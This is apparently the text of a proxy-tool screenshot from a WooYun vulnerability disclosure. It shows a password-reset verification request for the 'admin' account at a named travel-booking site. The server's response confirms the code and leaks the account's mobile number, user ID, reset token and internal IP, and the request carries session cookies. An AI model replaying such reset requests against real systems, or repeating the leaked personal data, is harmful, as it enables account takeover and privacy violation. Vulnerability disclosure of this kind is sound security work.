 Go
Cancel
<
>
Target: http://ebooking.elong.com
Request
Raw
Params
Headers
Hex
POST /ebkauth/checkCode HTTP/1.1
Host: ebooking.elong.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.04
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://ebooking.elong.com/ebkauth/forgotpwd
Content-Length: 42
Cookie: zh_choose=n; CookieGuid=32571e65-957a-4ff7-9b9c-b4563737f6ad; guid=5811114;
_ga=GA1.2.2011743095.1459394425; TLTHID=0BA9542A493CD642CF1698889506F8D8;
TLTSID=79400C6F4B468BF87737238FEE0DA704;
NSC_fcl_fc_ofx_80=ffffffffaf1d07da45525d5f4f58455e445a4a4229a0;
route=601ea7cef4e882516b2cb36140e61e07; JSESSIONID=308F6D895CEA2155AFE81FD34AA9F9D1;
EbkSessionId=ef5d6485c55646789fd4b503dd8c3d9b; viewIntroInfo=1
Connection: keep-alive
{"username":"admin","validateCode":"9348"}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: EFE
Date: Mon, 09 May 2016 03:03:37 GMT
Content-Type: application/json;charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: NSC_fcl_fc_ofx_80=ffffffffaf1d07da45525d5f4f58455e445a4a4229a0;expires=Mon,
09-May-2016 03:33:37 GMT;path=/;httponly
Content-Length: 249
{"data":{"email":"","isSuccess":true,"mobile":"13910957296","userId":"413056","userName":"
admin","usernameSuccess":false,"uuid":"EBK_FORGOT_PWD_UUID_43321b3c-5c68-4efe-94c6-2cc97e0
5f7c1","vcodeSuccess":true},"serverIp":"172.21.31.80","success":true}
www.wooyun.org